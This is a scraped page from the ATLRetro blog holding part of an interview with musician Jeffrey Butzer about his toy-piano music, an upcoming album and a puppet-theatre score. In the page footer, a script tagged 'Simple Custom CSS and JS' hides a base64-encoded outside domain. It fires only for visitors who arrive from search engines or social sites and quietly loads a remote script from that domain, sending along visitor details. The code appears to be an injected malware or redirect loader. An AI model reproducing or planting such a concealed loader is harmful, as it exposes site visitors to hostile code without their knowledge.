<p>I like how whimsical they sound together. I never wanted to make music that is old-fashioned or heavily referenced by something from the past. But on the other hand, nostalgia interests me a lot. I first heard toy pianos used a lot by <strong><a href="https://robburgermusic.com/" target="_blank">Rob Burger</a></strong> and <strong><a href="https://margaretlengtan.com/" target="_blank">Margaret Leng Tan</a></strong>.</p>
<p><em>Why the “Bicycle-Eaters”?</em></p>
<p><em></em>That is a bit of an inside joke. The short version is just that my friend <strong>Matt Benard</strong>, who plays bass with us, sometimes knows a guy who, in fact…ate a bicycle.</p>
<p><em>Your gigs are known to include the unexpected, but without giving any big surprises, do you have any special plans for this week’s show at The Earl?</em></p>
<p>We have a couple OF guest singers and an unusual cover song we are doing. If I tell you anymore, it won’t be unexpected. ZING!</p>
<p><em>When will your new CD “<strong>COLLAPSIBLE</strong>” be released and what can you share about it?</em></p>
<p>I’m not sure. I am hoping for a May release at the <strong><a href="https://www.facebook.com/pages/The-Goat-Farm-Atlanta/162337850449783" target="_blank">Goat Farm</a></strong>. It is a collection of songs played mostly with small arrangements. So far it is just a solo album. I have had a few songs floating around for a while and I record at night after my son goes to sleep. Some are new interpretations of songs I have releases before &#8211; only a few though.</p>
<p>I have an odd process. I always set out to make an album with a list of songs in hand. Then when I&#8217;m done, as with this one, I cut half of the songs I originally wanted on and record a bunch of new things. For this album, which has between 12-15 songs, I recorded around 35… so far.</p>
<p><em>What else is up with Jeffrey Butzer? We’ve heard you’ve done some interesting collaborations lately and even dipped into film and theatrical scoring. Any more team-ups planned with <strong><a href="https://www.wired.com/table_of_malcontents/2006/11/i_have_long_bee/" target="_blank">Molly Harvey</a> (<a href="https://www.residents.com/home/" target="_blank">The Residents</a>)</strong>? And aren’t you going to Poland?</em></p>
<p>Molly and I are planning some shows. Some as a duo and some with a band. Other than that, I’ve got the score for <strong>PETER PAN</strong> at the <strong><a href="https://www.puppet.org" target="_blank">Center for Puppetry Arts</a></strong> that starts playing April 5. I am recording a Compartmentalizationalists album with <strong><a href="https://www.myspace.com/clairelodgesongs" target="_blank">Claire Lodge</a></strong> and <strong>Nico</strong> from the band <strong>Places</strong>. Then I am taking a break in June when my second son will be born!  The Poland trip has been put on hold. Hopefully later on we will still go.</p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/accordion/" rel="tag">accordion</a>, <a href="https://www.atlretro.com/tag/bicycle-eaters/" rel="tag">Bicycle Eaters</a>, <a href="https://www.atlretro.com/tag/birdcatcher/" rel="tag">birdcatcher</a>, <a href="https://www.atlretro.com/tag/bunuel/" rel="tag">bunuel</a>, <a href="https://www.atlretro.com/tag/buster-keaton/" rel="tag">Buster Keaton</a>, <a href="https://www.atlretro.com/tag/case-of-unspiralled-stairs/" rel="tag">case of unspiralled stairs</a>, <a href="https://www.atlretro.com/tag/center-for-puppetry-arts/" rel="tag">Center for Puppetry Arts</a>, <a href="https://www.atlretro.com/tag/charlie-brown-christmas/" rel="tag">Charlie Brown Christmas</a>, <a href="https://www.atlretro.com/tag/cinema/" rel="tag">cinema</a>, <a href="https://www.atlretro.com/tag/cinematic/" rel="tag">cinematic</a>, <a href="https://www.atlretro.com/tag/claire-lodge/" rel="tag">claire lodge</a>, <a href="https://www.atlretro.com/tag/collapsible/" rel="tag">Collapsible</a>, <a href="https://www.atlretro.com/tag/compartmentalists/" rel="tag">compartmentalists</a>, <a href="https://www.atlretro.com/tag/fellini/" rel="tag">Fellini</a>, <a href="https://www.atlretro.com/tag/for-a-few-dollars-more/" rel="tag">For A Few Dollars More</a>, <a href="https://www.atlretro.com/tag/futurama/" rel="tag">futurama</a>, <a href="https://www.atlretro.com/tag/gea/" rel="tag">gea</a>, <a href="https://www.atlretro.com/tag/glockenspiel/" rel="tag">glockenspiel</a>, <a href="https://www.atlretro.com/tag/goat-farm/" rel="tag">Goat Farm</a>, <a href="https://www.atlretro.com/tag/grand-duel/" rel="tag">grand duel</a>, <a href="https://www.atlretro.com/tag/guy-madden/" rel="tag">guy madden</a>, <a href="https://www.atlretro.com/tag/hiding-plastic-spiders/" rel="tag">hiding plastic spiders</a>, <a href="https://www.atlretro.com/tag/jeffrey-butzer/" rel="tag">Jeffrey Butzer</a>, <a href="https://www.atlretro.com/tag/jolly-rancher/" rel="tag">jolly rancher</a>, <a href="https://www.atlretro.com/tag/ken-keeler/" rel="tag">ken keeler</a>, <a href="https://www.atlretro.com/tag/lucy-5s-egg/" rel="tag">lucy 5's egg</a>, <a href="https://www.atlretro.com/tag/margaret-leng-tan/" rel="tag">margaret leng tan</a>, <a href="https://www.atlretro.com/tag/matt-bernard/" rel="tag">matt bernard</a>, <a href="https://www.atlretro.com/tag/molly-harvey/" rel="tag">Molly Harvey</a>, <a href="https://www.atlretro.com/tag/morricone/" rel="tag">morricone</a>, <a href="https://www.atlretro.com/tag/neil-gaiman/" rel="tag">Neil Gaiman</a>, <a href="https://www.atlretro.com/tag/nico/" rel="tag">nico</a>, <a href="https://www.atlretro.com/tag/penny-marshall/" rel="tag">penny marshall</a>, <a href="https://www.atlretro.com/tag/peter-pan/" rel="tag">Peter Pan</a>, <a href="https://www.atlretro.com/tag/places/" rel="tag">places</a>, <a href="https://www.atlretro.com/tag/poland/" rel="tag">Poland</a>, <a href="https://www.atlretro.com/tag/red-vinyl/" rel="tag">red vinyl</a>, <a href="https://www.atlretro.com/tag/release-party/" rel="tag">release party</a>, <a href="https://www.atlretro.com/tag/residents/" rel="tag">residents</a>, <a href="https://www.atlretro.com/tag/rob-burger/" rel="tag">rob burger</a>, <a href="https://www.atlretro.com/tag/roger-ebert/" rel="tag">roger ebert</a>, <a href="https://www.atlretro.com/tag/scissors/" rel="tag">scissors</a>, <a href="https://www.atlretro.com/tag/spaghetti-western/" rel="tag">spaghetti Western</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/toy-piano/" rel="tag">toy piano</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":4127,"search_query":"","signature":"1629b32c0fd32a8ca199d2da4fcd00b3","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=6f62bf2658","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":4127,"search_query":"","signature":"1629b32c0fd32a8ca199d2da4fcd00b3","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=257313189&t=pageview&_s=1&dl=https%3A%2F%2Fwww.atlretro.com%2Ftag%2Fcompartmentalists%2F&ul=en-us%40posix&dt=compartmentalists%20%C2%AB%20ATLRetro&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=910263709&gjid=1607331021&cid=607291626.1768790042&tid=UA-72595113-3&_gid=2043656062.1768790042&_r=1&_slc=1&z=1871262422
body_size: -450
content:
2,cG-JLJFNHJ0PP